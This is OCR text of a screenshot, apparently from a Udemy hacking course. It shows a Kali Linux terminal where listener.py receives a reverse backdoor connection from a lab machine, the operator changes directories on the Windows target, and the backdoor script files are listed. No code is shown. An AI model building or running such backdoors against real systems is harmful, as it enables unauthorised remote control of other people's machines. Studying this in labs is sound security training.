 Applications
Places
Terminator
Sat 14:15
1
root@kali: ~/PycharmProjects/reverse_backdoor
root@kali: ~/PycharmProjects/reverse_backdoor 73x38
root@kali:~/PycharmProjects/reverse_backdoor# python listener.py
[+] Waiting for incoming connections
[+] Got a connection from ('10.0.2.7', 49816)
>> cd
C:\Users\zaid\Downloads
>> cd ..
[+] Changing working directory to ..
>> cd
C:\Users\zaid
>>
Home
PycharmProjects
reverse_backdoor
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
Name Size Modified
listener.py 2.0 kB 27 Apr
listener_back.py 1.5 kB 11 Apr
reverse_backdoor.py 2.8 kB 27 Apr
venv 4 items 5 Apr
Udemy